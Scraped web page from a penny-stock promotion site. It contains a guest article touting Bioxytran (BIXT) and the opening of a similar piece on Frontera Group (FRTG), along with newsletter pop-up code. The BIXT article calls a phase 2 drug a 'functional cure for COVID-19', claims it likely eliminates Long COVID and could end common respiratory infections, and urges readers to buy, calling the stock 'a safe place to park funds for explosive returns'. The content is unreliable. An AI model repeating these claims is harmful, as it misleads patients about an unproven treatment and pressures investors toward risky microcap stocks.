.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div></p>
<p>Disclosure: We have not been compensated for this article/video. MicroCap Daily is not an investment advisor; this article/video does not provide investment advice. Always do your research, make your own investment decisions, or consult with your nearest financial advisor. This article/video is not a solicitation or recommendation to buy, sell, or hold securities. This article/video is our opinion, is meant for informational and educational purposes only, and does not provide investment advice. Past performance is not indicative of future performance.</p>
<p>Picture by <a href="https://pixabay.com/users/pasja1000-6355831/">pasja1000</a> from Pixabay</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_41978&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis\/&quot;,&quot;postId&quot;:41978,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/biopharma/"><span class="mvp-post-cat left">BioPharma</span></a></h3>
												<h1 class="mvp-post-title left">Bioxytran (OTCMKTS: BIXT) Peer-Review Published Showing Functional Cure for COVID-19</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/8409bb9c4ef294aaa9b083883780bfc053c1d4560c3caaeba0cadb68b1a7ffd9?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8409bb9c4ef294aaa9b083883780bfc053c1d4560c3caaeba0cadb68b1a7ffd9?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">3 years ago</span> <p>on</p> <span class="mvp-post-date">March 28, 2023</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/chris-meeks/" title="Posts by Chris Meeks" rel="author">Chris Meeks</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1330" height="767" src="https://microcapdaily.com/wp-content/uploads/2023/03/DisintegratingCOVID.png" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/03/DisintegratingCOVID.png 1330w, https://microcapdaily.com/wp-content/uploads/2023/03/DisintegratingCOVID-300x173.png 300w, https://microcapdaily.com/wp-content/uploads/2023/03/DisintegratingCOVID-1024x591.png 1024w, https://microcapdaily.com/wp-content/uploads/2023/03/DisintegratingCOVID-768x443.png 768w" sizes="auto, (max-width: 1330px) 100vw, 1330px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_40559" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><span style="font-weight: 400;">On the cusp of a cure for COVID, one of the most promising yet under-the-radar biotech stocks on the OTC is generating much well-deserved buzz in the scientific community and is poised to go viral.</span></p>
<p><span style="font-weight: 400;">Bioxytran Inc. (OTCMKTS: BIXT) over the weekend had their phase 2 top-line results published in the peer-reviewed journal “Vaccines.” There is a not-so-subtle tinge of irony in that name because while their drug is nothing like a vaccine, there is no doubt about its efficacy– 100% PCR negative rate by day 7 versus 6% in placebo.  The </span><a href="https://www.mdpi.com/2076-393X/11/4/731"><span style="font-weight: 400;">medical journal article</span></a><span style="font-weight: 400;"> was titled “</span><i><span style="font-weight: 400;">An Oral Galectin Inhibitor in COVID-19 &#8211; A Phase 2 Randomized Controlled Trial</span></i><span style="font-weight: 400;">.” This is a landmark journal article because – until now – only one other drug, Harvoni, had equaled a 100% responders rate in the past decade.  Harvoni ultimately ended up being a cure for Hepatitis C Virus.</span></p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/03/oral-gal-3-inhibitor-covid.png"><img loading="lazy" decoding="async" class="wp-image-40560 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/03/oral-gal-3-inhibitor-covid-300x210.png" alt="" width="800" height="560" srcset="https://microcapdaily.com/wp-content/uploads/2023/03/oral-gal-3-inhibitor-covid-300x210.png 300w, https://microcapdaily.com/wp-content/uploads/2023/03/oral-gal-3-inhibitor-covid-768x537.png 768w, https://microcapdaily.com/wp-content/uploads/2023/03/oral-gal-3-inhibitor-covid.png 786w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></p>
<p><span style="font-weight: 400;">At this point in Bioxytran’s drug development pipeline, it essentially has a functional cure for COVID-19 that simply needs a pivotal phase 3 trial to show the true extent of their discovery.  Their drug is a galectin antagonist, which neutralizes the now infamous spike proteins by placing a carbohydrate sheath over the spikes making attachment to the cell impossible. The carbohydrates binding grip is so tight on the virus that it carries it around in the blood until it is eventually filtered out by the liver and excreted. </span></p>
<p><span style="font-weight: 400;">If solving the pandemic wasn’t enough, the company recently reported that </span><a href="https://www.bioxytraninc.com/press-releases/prolectin-m-demonstrates-significant-activity-against-influenza-and-respiratory-syncytial-virus"><span style="font-weight: 400;">in vitro studies</span></a><span style="font-weight: 400;"> suggest the drug would be effective in Influenza and RSV.  Yet despite the fact that this one drug could seemingly end upper respiratory infections, which most of us refer to as a “common cold,” it has a nominal market cap of just $50 million.       </span></p>
<p><span style="font-weight: 400;">For the past three months, BIXT has been teasing this peer-reviewed article as a catalyst and a major value inflection point for the company. Despite that, investors haven’t gotten the hint, and have been steadily selling into this inflection point. Even though the company has yet to report it in a press release, the scientific community is understandably going crazy over it. Investors, however, are seemingly oblivious to the viral traffic and simply not paying attention to the sheer magnitude of the discovery–a functional cure for COVID and the methodology to seemingly combat any virus.  </span></p>
<p><span style="font-weight: 400;">One of the reasons peer review is so important for a biotech is that major media outlets won’t touch the science without it. With its publication, this article means that BIXT now has an opportunity to tell its story on network media. The biggest risk that investors now face in BIXT is FOMO, driven by an unexpected media appearance that ushers unbridled buying into the name and leaves tepid investors chasing up.   </span></p>
<p><span style="font-weight: 400;">If the article itself wasn’t enough, their peer-reviewed article was picked up by a major biotech influencer on Twitter, quickly garnering more than 100k hits.  The influencer, Chris Turnbull, summarized the article highlighting key points like the rapid viral clearance in 3 days through entry inhibition and suggested the ideal use is when you know you were exposed. He hammered the point that ProLectin-M was for standard-risk patients and that Paxlovid was for high-risk groups with at least one medical condition.   </span></p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-COVID.png"><img loading="lazy" decoding="async" class="wp-image-40561 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-COVID-300x207.png" alt="" width="800" height="552" srcset="https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-COVID-300x207.png 300w, https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-COVID-768x531.png 768w, https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-COVID.png 880w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></p>
<p><span style="font-weight: 400;">This discovery changes the COVID landscape permanently.  Multi-billion dollar antiviral drugs like Paxlovid and Lagevrio can&#8217;t hold a candle to the viral clearing power of BIXT’s galectin antagonist. Looking at the Twitter account of BIXT Chief Commercial Officer Michael Sheikh, it’s clear that there are some ongoing discussions with big pharma that have </span><a href="https://twitter.com/MikeSheikh2/status/1640196867379310592?s=20"><span style="font-weight: 400;">not yielded any fruit</span></a><span style="font-weight: 400;">. But big pharma may not be their only option. BIXT has also said they are looking to partner with companies with large cash balance sheets.  Both galectin antagonist companies Galectin Therapeutics (NASDAQ: GALT) and Galecto Bioscience (NASDAQ: GLTO) fit the profile and are the subject of a number of relatively </span><a href="https://twitter.com/search?q=%24GALT%20%24GLTO&amp;src=typed_query"><span style="font-weight: 400;">supportive tweets</span></a><span style="font-weight: 400;"> by Sheikh.  Sleuthing Sheikh’s LinkedIn profile reveals hardcore evidence of that sort of dealmaking with clusters of top executives in certain companies and networking, which suggests significant activity among their larger Galectin-focused peers.  In an emerging growth interview, the CCO did say that he got a lot of business cards and was networking.      </span></p>
<p><span style="font-weight: 400;">There exists a huge chasm between the current market cap and what it ought to be given that it successfully completed a phase 2 and nailed the endpoint with a perfect score. The CCO described in an Emerging Growth </span><a href="https://www.youtube.com/watch?v=p0yOyv0fXJE&amp;t=117s"><span style="font-weight: 400;">video</span></a><span style="font-weight: 400;"> how valuations work and a number of comparables in the $500 million range for a number of disease indications that BIXT is developing.  The stock has a very tiny float of 19 million with an OS of 123 million.  This represents a float of 15% and insiders own over 60%.  There is no dilution from the convertible notes as they have company-friendly terms that allow up to 5% conversion into restricted common stock. In an Emerging Growth interview a couple of months ago, the CCO acknowledged the stock’s current challenge, indicating a legacy seller was responsible for half the daily volume and was almost gone. In early March after a </span><a href="https://www.zerohedge.com/news/2023-03-07/sick-jabs-and-rebounds-breakthrough-antiviral-flushes-out-multiple-viruses"><span style="font-weight: 400;">ZeroHedge</span></a><span style="font-weight: 400;"> article was published, the stock went on a record run to $1.05 in a matter of minutes before short forces brought it back down. On March 7th it looks like the seller ran out of inventory for the day and the demand just lifted the stock price allowing it to go through a short period of natural price discovery.  The long-term legacy seller seems to be at the end of his block, which means any news announcement could push the stock higher.    </span></p>
<h2><b>Low-Risk Explosive Reward Profile</b></h2>
<p><span style="font-weight: 400;">There is no doubt that BIXT has incredible potential yet the stock continues to languish. With the anemic volume, it&#8217;s very difficult to diagnose what the root cause is for the disconnect from the comparable valuations established by big pharma in the $500 million region and BIXT’s current $50M cap. If one article that generated a little bit of buying pushed it to the brink of explosiveness, perhaps there is more stock from this legacy seller that is still controlling the narrative.  </span></p>
<h2><b>Upcoming Catalysts</b></h2>
<p><span style="font-weight: 400;">For the investor with a longer-term view, BIXT represents a safe place to park funds for explosive returns.  The upcoming catalysts are a dosing of patients in India for the dose optimization trial, a potential IND from the FDA, and of course, the announcement of the peer-reviewed journal article.  While it&#8217;s uncertain which catalyst will send the stock into overdrive it&#8217;s abundantly clear this is one of the most undervalued stocks in OTC.   </span></p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/03/Economic-impact-transmission.jpg"><img loading="lazy" decoding="async" class="wp-image-40562 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/03/Economic-impact-transmission-300x206.jpg" alt="" width="800" height="549" srcset="https://microcapdaily.com/wp-content/uploads/2023/03/Economic-impact-transmission-300x206.jpg 300w, https://microcapdaily.com/wp-content/uploads/2023/03/Economic-impact-transmission-1024x704.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2023/03/Economic-impact-transmission-768x528.jpg 768w, https://microcapdaily.com/wp-content/uploads/2023/03/Economic-impact-transmission.jpg 1048w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></p>
<h2><b>Pound-for-Pound Comparison of Paxlovid and PLM</b></h2>
<p><span style="font-weight: 400;">Paxlovid also helped lower the length of time people with underlying medical conditions were infectious.  However, Paxlovid is not a very effective drug and is walking a tightrope with respect to its approval as more and more real-world data reveals their </span><a href="https://www.cureus.com/articles/126664-paxlovid-induced-tacrolimus-toxicity-in-the-treatment-of-covid-19-a-case-report#!/"><span style="font-weight: 400;">toxicity</span></a><span style="font-weight: 400;">.  </span></p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/03/Prolectin-vs-pax-ppt.png"><img loading="lazy" decoding="async" class="wp-image-40563 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/03/Prolectin-vs-pax-ppt-300x116.png" alt="" width="799" height="309" srcset="https://microcapdaily.com/wp-content/uploads/2023/03/Prolectin-vs-pax-ppt-300x116.png 300w, https://microcapdaily.com/wp-content/uploads/2023/03/Prolectin-vs-pax-ppt-1024x397.png 1024w, https://microcapdaily.com/wp-content/uploads/2023/03/Prolectin-vs-pax-ppt-768x297.png 768w, https://microcapdaily.com/wp-content/uploads/2023/03/Prolectin-vs-pax-ppt.png 1123w" sizes="auto, (max-width: 799px) 100vw, 799px" /></a></p>
<p><span style="font-weight: 400;">Here is a chart capture from the company&#8217;s latest scientific webinar that shows a side-by-side comparison for illustrative purposes.  The charts show that Paxlovid can barely turn 30% of the patients PCR negative by day 20 whereas a majority of the PLM patients were PCR negative on day 3.  This is an absolute game-changer in controlling the pandemic.  The other thing that this peer-reviewed journal highlighted is that the symptoms were eliminated and without those symptoms, people were unlikely to develop Long COVID.  It&#8217;s very reasonable to believe that PLM stops Long COVID due to its mechanism of action as well as the fact that it appeared to eliminate symptoms in this trial, as seen in the picture below.  While it&#8217;s nice that Paxlovid stops hospitalization and death, PLM takes it to a new level by making you feel better faster and eliminating the risk of Long COVID.</span></p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-Tweet-symptoms.png"><img loading="lazy" decoding="async" class="wp-image-40564 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-Tweet-symptoms-300x296.png" alt="" width="800" height="789" srcset="https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-Tweet-symptoms-300x296.png 300w, https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-Tweet-symptoms-80x80.png 80w, https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-Tweet-symptoms-45x45.png 45w, https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-Tweet-symptoms.png 599w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></p>
<h2><b>Investment Summary</b></h2>
<p><span style="font-weight: 400;">Bioxytran is not only sitting on a solution for COVID and a possible end to the pandemic, but it appears they can also treat Long COVID and a number of viruses.  All this information is out there in the public domain and investors seem to be sitting on their hands waiting for something more to happen.  It&#8217;s unclear what that trigger will be.  Will it be a video interview on major media? Will it be the IND announcement from the FDA? Or will it be an explosion of XBB1.16 cases in India whereby they fast-track the PLM development in the country?  Whatever the catalyst, the risk/ reward scenario on BIXT is one of the best in all of the OTC.  The small float coupled with the lack of an S-1 on file eliminating the risk of immediate dilution bodes well for either a long-term or medium-term investor.  </span></p>
<p><span style="font-weight: 400;">Investors need to ask themselves if they could have invested in penicillin knowing the impact it was going to have last century would they have dived in?  Investors are facing a similar scenario with PLM.  This is perhaps the biggest antiviral discovery of the century which amounts to a functional cure for COVID and possibly other viruses.  Will investors stay on the sideline because some grumpy shareholder is selling not allowing immediate price discovery or will they step up to secure their place in history?  Time will tell, but what is certain is that PLM will save an immeasurable amount of lives and take away untold suffering if it can navigate its way to regulatory approval. But while BIXT may be curing Covid, there is still only one cure for FOMO. Investors would do well to stop waiting on the sidelines to enter or affirm their positions before this game-changing anti-viral goes viral.     </span></p>
<p><span style="font-weight: 400;"><b><i>Disclosure:</i></b><i> MicroCap Daily and its owners do not have a position in the stocks posted and have posted this article for free without editorial input. This article was written by a guest contributor and solely reflects his opinions.</i>     </span></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_40559&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/bioxytran-otcmkts-bixt-peer-review-published-showing-functional-cure-for-covid-19\/&quot;,&quot;postId&quot;:40559,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/bioxytran-otcmkts-bixt-peer-review-published-showing-functional-cure-for-covid-19/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/stocks/"><span class="mvp-post-cat left">stocks</span></a></h3>
												<h1 class="mvp-post-title left">Frontera Group Inc (OTCMKTS: FRTG) Breakout as Co Commences Commercial Sales of Immersient Following IntelliMedia Networks IP Acquisition</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">3 years ago</span> <p>on</p> <span class="mvp-post-date">August 26, 2022</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/admin/" title="Posts by Boe Rimes" rel="author">Boe Rimes</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="300" height="230" src="https://microcapdaily.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2-1.png" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2-1.png 300w, https://microcapdaily.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2-1-150x115.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_38000" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p style="text-align: justify;"><span data-contrast="auto">Frontera Group Inc (OTCMKTS: FRTG) is making an explosive move northbound in recent trading and is currently under heavy accumulation but still unnoticed by most investors. This is changing quickly as some heavy hitters have jumped on FRTG. The Company is only trading for a $2.7 total valuation with a float of just 3,280,000 FRTG is an SEC filer looking to uplist to OTCQB with a 10k coming out any day. From current levels FRTG has a lot of room to grow. Recently Frontera signed a marketing agreement with Long Side Ventures LLC, following an earlier marketing agreement with Stephen Steen on April 27, 2022.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">Earlier this year FRTG acquired intellectual property rights from Intellimiedia Networks, Inc., for $5 million in cash and 20 million shares of FRTG.  According to the 8k FRTG plans to raise $12 million by year end 2023. Essentially, Intellimedia turned over its assets and Intellectual Properties to Frontera, as Frontera has the platform in place to maximize the value of the purchased IP. Intellimedia Networks is a US and India-based technology company that designs and deploys cloud platforms and applications that create immersive experiences. Intellimedia&#8217;s award-winning products utilize AR, VR, and AI to enhance media, training, education, virtual event broadcasting, real estate, and other applications. Frontera brought on business execs Teodros Gessesse and Darshan Sedani.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/dKQbI1dWp_g?controls=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></p>
	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div>
<p style="text-align: justify;"><span data-contrast="auto"><strong><a href="https://microcapdaily.wpengine.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2.png"><img loading="lazy" decoding="async" class="alignright  wp-image-38001" src="https://microcapdaily.wpengine.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2.png" alt="" width="226" height="173" srcset="https://microcapdaily.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2.png 300w, https://microcapdaily.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2-150x115.png 150w" sizes="auto, (max-width: 226px) 100vw, 226px" /></a><a href="https://www.frtgtech.com/" target="_blank" rel="noopener">Frontera Group Inc</a> (OTCMKTS: FRTG)</strong> is a strategic acquirer of intellectual property and revenue-generating companies in the technology and human capital markets. It is developing and executing an aggressive, four-tier acquisition and implementation strategy intended to provide substantial increases in profitability to its acquisitions in industries which possess traditionally low and stagnant EBITDA multiples. The Company has identified and is currently pursuing several revenue-generating acquisition targets.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">Earlier this year FRTG acquired intellectual property rights from Intellimiedia Networks, Inc., for $5 million in cash and 20 million shares of FRTG. According to the 8k FRTG plans to raise $12 million by year end 2023. Essentially, Intellimedia turned over its assets and Intellectual Properties to Frontera, as Frontera has the platform in place to maximize the value of the purchased IP. Intellimedia Networks is a US and India-based technology company that designs and deploys cloud platforms and applications that create immersive experiences. Intellimedia&#8217;s award-winning products utilize AR, VR, and AI to enhance media, training, education, virtual event broadcasting, real estate, and other applications. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
